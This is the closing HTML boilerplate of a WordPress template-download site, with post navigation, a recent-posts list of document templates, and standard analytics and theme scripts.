			<span class="cat-links">Posted in <a href="https://complete.maexproit.com/category/report-template/" rel="category tag">Report Template</a></span>			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://complete.maexproit.com/daily-sales-report-template-excel-free/" rel="prev"><span>Previous post</span> Daily Sales Report Template Excel Free</a></div><div class="nav-next"><a href="https://complete.maexproit.com/it-support-report-template/" rel="next"><span>Next post</span> It Support Report Template</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://complete.maexproit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://complete.maexproit.com/training-documentation-template-word/">Training Documentation Template Word</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/college-ruled-lined-paper-template-word-2007/">College Ruled Lined Paper Template Word 2007</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/blank-march-madness-bracket-template/">Blank March Madness Bracket Template</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/report-content-page-template/">Report Content Page Template</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/">Blank Answer Sheet Template 1 100</a>
									</li>
					</ul>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank" rel="noopener"><img src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"/></a></noscript>
<!-- Histats.com  END  -->
</div></div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://complete.maexproit.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"efc87565e81e48508f06bccf118334b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>